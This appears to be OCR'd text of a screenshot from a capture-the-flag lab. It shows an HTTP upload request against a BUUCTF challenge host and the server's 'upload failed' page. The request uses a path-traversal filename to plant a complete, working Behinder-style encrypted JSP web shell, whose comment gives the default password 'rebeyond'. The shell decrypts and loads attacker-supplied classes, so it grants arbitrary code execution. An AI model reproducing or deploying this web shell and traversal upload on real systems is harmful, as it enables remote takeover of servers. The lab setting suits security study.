 1 POST /home/upload HTTP/1.1
2 Host: c7b779b1-f3ec-4f07-892d-bd1fd1825f9c.node4.buuoj.cn:81
3 Content-Length: 808
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c7b779b1-f3ec-4f07-892d-bd1fd1825f9c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary64eRFFsmpmGHc38k
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://c7b779b1-f3ec-4f07-892d-bd1fd1825f9c.node4.buuoj.cn:81/home/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
13 Cookie: UM_distinctid=17c830c6cd195c-03a39083196448-b7a1438-384000-17c830c6cd278e;
JSESSIONID=99A3853B4D5945EA2983D0E4A2EE7CAF
14 Connection: close
15
16 ------WebKitFormBoundary64eRFFsmpmGHc38k
17 Content-Disposition: form-data; name="file"; filename="../../static/Troy3e.jsp"
18 Content-Type: application/octet-stream
19
20 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/sessio
n.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(Base64.getDecoder().decode(request.
getReader().readLine()))).newInstance().equals(pageContext);}%>
21 ------WebKitFormBoundary64eRFFsmpmGHc38k--
22
32 </ul>
33 </nav>
34 </div>
35
36 <div id="formContent2">
37 <h1>
文件上传
</h1>
<div class="info">
upload failed
</div>
38 <form action="/home/upload" me
39 <input type="file" name="fil
40 <input type="submit" value="
41 </form>
42
43 <div class="tbl-header">
44 <table cellpadding="0" cells
45 <thead>
46 <tr>
47 <th>
文件名
</th>
48 <th>
操作
</th>
49 </tr>
50 </thead>
51 </table>
52 </div>
53 <div class="tbl-content">
54 <table cellpadding="0" cells
55 <tbody>
56
57 </tbody>
58 </table>
59 </div>
60 </div>
61 </body>
62 </html>
63 <script src="http://code.jquery.com/
</script>
64 <link rel="stylesheet" href="/static